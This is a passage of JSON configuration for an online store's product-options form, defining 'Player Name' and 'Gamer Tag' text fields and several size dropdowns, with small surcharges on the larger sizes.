Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem60":{"id":"197874tem60","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem43":{"id":"197874tem43","label":"Size #4","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197874tem43_1":{"id":"197874tem43_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem43_2":{"id":"197874tem43_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem43_3":{"id":"197874tem43_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem43_4":{"id":"197874tem43_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem43_5":{"id":"197874tem43_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem43_6":{"id":"197874tem43_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem43_7":{"id":"197874tem43_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem43_8":{"id":"197874tem43_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem52":{"id":"197874tem52","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem61":{"id":"197874tem61","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem44":{"id":"197874tem44","label":"Size #5","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197874tem44_1":{"id":"197874tem44_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem44_2":{"id":"197874tem44_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem44_3":{"id":"197874tem44_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem44_4":{"id":"197874tem44_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem44_5":{"id":"197874tem44_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem44_6":{"id":"197874tem44_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem44_7":{"id":"197874tem44_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem44_8":{"id":"197874tem44_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem53":{"id":"197874tem53","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem62":{"id":"197874tem62","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem45":{"id":"197874tem45","label":"Size #6","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197874tem45_1":{"id":"197874tem45_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem45_2":{"id":"197874tem45_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem45_3":{"id":"197874tem45_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem45_4":{"id":"197874tem45_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem45_5":{"id":"197874tem45_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem45_6":{"id":"197874tem45_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem45_7":{"id":"197874tem45_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem45_8":{"id":"197874tem45_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem54":{"id":"197874tem54","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem63":{"id":"197874tem63","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem46":{"id":"197874tem46","label":"Size #7","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197874tem46_1":{"id":"197874tem46_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem46_2":{"id":"197874tem46_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem46_3":{"id":"197874tem46_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem46_4":{"id":"197874tem46_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem46_5":{"id":"197874tem46_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem46_6":{"id":"197874tem46_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem46_7":{"id":"197874tem46_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem46_8":{"id":"197874tem46_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem55":{"id":"197874tem55","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem64":{"id":"197874tem64","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem47":{"id":"197874tem47","label":"Size #8","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197874tem47_1":{"id":"197874tem47_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem47_2":{"id":"197874tem47_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem47_3":{"id":"197874tem47_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem47_4":{"id":"197874tem47_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem47_5":{"id":"197874tem47_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem47_6":{"id":"197874tem47_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem47_7":{"id":"197874tem47_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"